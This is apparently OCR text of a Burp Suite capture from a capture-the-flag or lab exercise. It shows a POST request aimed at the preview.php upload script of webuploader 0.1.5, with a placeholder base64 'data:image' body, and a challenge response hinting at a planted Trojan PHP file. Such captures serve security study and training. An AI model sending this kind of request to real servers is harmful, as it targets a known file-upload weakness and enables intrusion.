 Request
Raw Params Headers Hex
POST
/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/preview.php
HTTP/1.1
Host: 119.3.183.154
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=60o0lsu4b89fkjs0hsanhb1q41
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
data:image/jpg;base64,dfdgassdga
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 14:40:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 186
Connection: close
Content-Type: text/html; charset=utf-8
!!!! Congratulations on infiltrating here, but it's a pity that someone has infiltrated
and left a Trojan, do not continue here , please see the
e98a4571cf72b798077d12d6c94629.php !!!!!